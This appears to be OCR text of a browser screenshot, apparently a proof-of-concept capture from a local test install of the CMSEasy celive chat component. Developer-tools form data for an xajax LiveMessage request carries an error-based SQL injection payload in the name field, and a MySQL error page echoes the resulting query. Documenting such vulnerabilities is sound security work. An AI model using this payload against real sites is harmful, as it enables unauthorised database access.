 localhost/cmseasy/celive/l
Guest
localhost/cmseasy/celive/live/header.php
英
en
应用
Bookmarks
深蓝阅读
工作台 - Worktile
数据库
其他书签
Warning: stristr() expects parameter 1 to be string, array given in
/Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 311
Duplicate entry '1e165421110ba03099a1c0393373c5b43' for key 'group_key'
INSERT INTO `cmseasy_chat`
(`sessionid`,`name`,`email`,`phone`,`departmentid`,`message`,`timestamp`,`ip`,`status`) VALUES('','1',(SELECT 1
FROM (select count(*),concat(floor(rand(0)*2),(select md5(233)))a from information_schema.tables group by
a)b),'','','','1','127.0.0.1','2') #','','','','','1451245082','::1','2')
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
10
View: Preserve log Disable cache No throttling
Filter
Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
Name
2_2.html
header.php
icon.png
Headers Preview Response Cookies Timing
Host: localhost
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_1
1_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2
490.86 Safari/537.36
Form Data view source view URL encoded
xajax: LiveMessage
xajaxargs[0][name]: 1',(SELECT 1 FROM (select count(*),conca
t(floor(rand(0)*2),(select md5(233)))a from information_s
chema.tables group by a)b),'','','','1','127.0.0.1','2')
#
3 requests | 1.5 KB transferred | Finish: 38.25 s | DOMContentLoaded: 261...